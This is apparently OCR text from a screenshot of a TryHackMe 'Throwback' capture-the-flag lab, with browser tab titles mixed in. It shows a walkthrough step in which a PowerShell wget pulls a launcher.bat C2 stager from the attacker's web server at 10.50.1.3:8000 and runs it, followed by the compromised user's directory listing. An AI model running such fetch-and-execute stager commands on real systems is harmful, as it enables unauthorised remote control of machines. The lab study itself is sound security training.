 TryHackMe | Throwback - Mozilla Firefox
En
11:30 PM
TryHackMe | Throwback
BC-SECURITY/Starkille
raw.githubusercontent.co
someshkar/colabcat: R
colabcat.ipynb - Colab
Throwback Hacks
SquirrelMail
google.com/url?sa=t&
google.com/url?sa=t&
https://tryhackme.com/room/throwback
170%
CTF
Work
Launching our python web server in the same directory as our stager
2.) wget TUN0_IP:8000/launcher.bat -outfile launcher.bat
3.) ./launcher.bat
PS C:\Users\ > wget 10.50.1.3:8000/launcher.bat -outfile launcher.bat
PS C:\Users\ > ls
Directory: C:\Users\petersj
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/31/2020 3:37 AM 3D Objects
d-r--- 7/31/2020 3:37 AM Contacts
d-r--- 8/9/2020 6:21 PM Desktop
d-r--- 7/31/2020 3:37 AM Documents
d-r--- 7/31/2020 3:37 AM Downloads
d-r--- 7/31/2020 3:37 AM Favorites
d-r--- 7/31/2020 3:37 AM Links
d-r--- 7/31/2020 3:37 AM Music
d-r--- 7/31/2020 3:37 AM Pictures
d-r--- 7/31/2020 3:37 AM Saved Games
d-r--- 7/31/2020 3:37 AM Searches
d-r--- 7/31/2020 3:37 AM Videos
-a---- 8/12/2020 5:03 PM 5171 launcher.bat